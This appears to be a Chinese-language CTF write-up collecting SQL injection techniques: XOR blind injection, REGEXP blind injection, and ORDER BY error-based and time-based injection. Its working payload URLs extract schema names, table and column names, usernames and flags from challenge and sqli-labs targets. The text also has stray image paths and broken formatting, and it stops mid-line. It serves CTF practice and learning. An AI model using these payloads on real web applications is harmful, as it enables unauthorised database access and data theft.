## 1.异或注入

``````http://119.23.73.3:5004/?id=1'^'1    返回错误
http://119.23.73.3:5004/?id=1'^'0    返回正常````````````id=2'^!(SELECT(ASCII(MID((SELECT(GROUP_CONCAT(schema_name))FROM(information_schema.schemata)),1,1))=104))^'1'='1

``````id=2'^!(SELECT(ASCII(MID((SELECT(GROUP_CONCAT(table_name))FROM(information_schema.tables)WHERE(table_schema='moctf')),1,1))=104))^'1'='1

``````id=2'^!(SELECT(ASCII(MID((SELECT(GROUP_CONCAT(column_name))FROM(information_schema.columns)WHERE(table_name='do_y0u_l1ke_long_t4ble_name')),1,1))=104))^'1'='1

``````id=2'^!(SELECT(ASCII(MID((SELECT(GROUP_CONCAT(d0_you_als0_l1ke_very_long_column_name))FROM(moctf.do_y0u_l1ke_long_t4ble_name)),1,1))=104))^'1'='1

moctfb1ind_SQL_1njecti0n_g0od``````## 2.REGEXP盲注

Writeup(要登录)：http://www.shiyanbar.com/ctf/writeup/4828``````正常的语句为：select username from users where id = 1

select (select username from users where id = 1) regexp '^a' 返回真(1)
select (select username from users where id = 1) regexp '^b' 返回假(0)

• 获取version

``id=11'Or(LENGTH(version())=6)Or'1'='``

• 获取数据库名

• 获取表

• 获取字段

Writeup原作者，将点号加到了word里。跑出来就为：fl..g，可以猜测到字段名为：fl\$4g (真的是猜测)

• 获取flag

``Fla.{HAh.~YOu.WIn.}``

``flag{haha~you win!}``
• 总结

## 3.ORDER BY 注入

``SELECT username, password FROM users order by 1 asc;``

``直接在order by后面加语句：order by (SELECT extractvalue(1,concat(0x7e,(select @@version),0x7e))) 进行报错注入``

rand()方式

``````rand()会返回一个0和1之间的随机数，如果参数被赋值，同一个参数会返回同一个数。

order by rand(mid(version(),1,1)=5)

``````在order by后面的不会根据计算的结果来排序，但是当我们的payload有延迟命令的时候，页面还是会延迟的。

order by 1 and (If(substr(version(),1,1)=5,0,sleep(5)))``````

``http://127.0.0.1/sqli/Less-46/index.php?sort=(SELECT extractvalue(1,concat(0x7e,(select @@version),0x7e)))--+``

``http://127.0.0.1/sqli/Less-46/index.php?sort=(SELECT extractvalue(1,concat(0x7e,(SELECT GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = 'security'),0x7e)))--+``

``http://127.0.0.1/sqli/Less-46/index.php?sort=(SELECT extractvalue(1,concat(0x7e,(SELECT GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name = 'users'),0x7e)))--+``

``http://127.0.0.1/sqli/Less-46/index.php?sort=(SELECT extractvalue(1,concat(0x7e,(SELECT group_concat(username) FROM users),0x7e)))--+``

``\$sql = "SELECT id, F1ag, username FROM this_1s_th3_fiag_tab13 WHERE id = ".\$id.";";``

``````访问：
index.php?id=3 union select 1,2,3 order by 1

id: 1 name: 3
id: 3 name: threezh1 ``````

``index.php?id=3 union select 4,2,3 order by 1``

``````id: 3 name: threezh1
id: 4 name: 3 ``````

``````访问：/index.php?id=3 union select 1,'6',3 order by 2

id: 1 name: 3
id: 3 name: threezh1

id: 3 name: threezh1
id: 1 name: 3 ``````sql: